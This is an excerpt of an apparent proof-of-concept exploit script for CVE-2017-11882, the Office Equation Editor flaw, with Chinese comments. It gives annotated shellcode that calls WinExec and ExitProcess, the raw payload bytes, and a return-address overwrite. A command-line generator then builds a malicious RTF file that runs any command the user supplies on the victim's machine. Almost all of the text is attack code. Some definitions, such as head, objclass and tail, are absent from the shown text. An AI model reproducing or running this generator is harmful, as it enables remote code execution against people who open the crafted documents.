 #12: 66 83 c1 3c add cx,0x3c
#16: 31 db xor ebx,ebx
#18: 53 push ebx
#19: 51 push ecx
#1a: be 64 3e 72 12 mov esi,0x12723e64
#1f: 31 d6 xor esi,edx
#21: ff 16 call DWORD PTR [esi] // call WinExec
#23: 53 push ebx
#24: 66 83 ee 4c sub si,0x4c
#28: ff 10 call DWORD PTR [eax] // call ExitProcess
stage1="\xB8\x44\xEB\x71\x12\xBA\x78\x56\x34\x12\x31\xD0\x8B\x08\x8B\x09\x8B\x09\x66\x83\xC1\x3C\x31\xDB\x53\x51\xBE\x64\x3E\x72\x12\x31\xD6\xFF\x16\x53\x66\x83\xEE\x4C\xFF\x10"
shellcode的作用是调两个函数 一个是 winexec() 另一个是exitprocess()
# pads with nop
stage1=stage1.ljust(44,'\x90')
def genrtf(cmd,r_head):
if len(cmd) > 109:
print "[!] Primitive command must be shorter than 109 bytes"
sys.exit(0)
payload='\x1c\x00\x00\x00\x02\x00\x9e\xc4\xa9\x00\x00\x00\x00\x00\x00\x00\xc8\xa7\\\x00\xc4\xee[\x00\x00\x00\x00\x00\x03\x01\x01\x03\n\n\x01\x08ZZ'
payload+=stage1
payload+=pack('<I',0x00402114) # ret
payload+='\x00'*2
拼接数据
payload+=cmd
payload=payload.ljust(197,'\x00')
return r_head+objclass+payload.encode('hex')+tail
def getrheader(file):
input_file = open(file,"r").read()
r_header = input_file.split("{\*\datastore")[0]
return r_header
if __name__ == '__main__':
parser = argparse.ArgumentParser(description="PoC for CVE-2017-11882")
parser.add_argument("-c", "--cmd", help="Command run in target system", required=True)
parser.add_argument('-o', "--output", help="Output exploit rtf", required=True)
parser.add_argument("-i", "--input", help="Input normal rtf.", required=False)
args = parser.parse_args()
if args.input != None:
r_header = getrheader(args.input)
else:
r_header = head
创建并写入文件内容，文件内容是rtf格式数据和shellcode数据
with open(args.output,'wb') as f:
f.write(genrtf(args.cmd,r_header))
f.close()
print "[*] Done ! output file --> " + args.output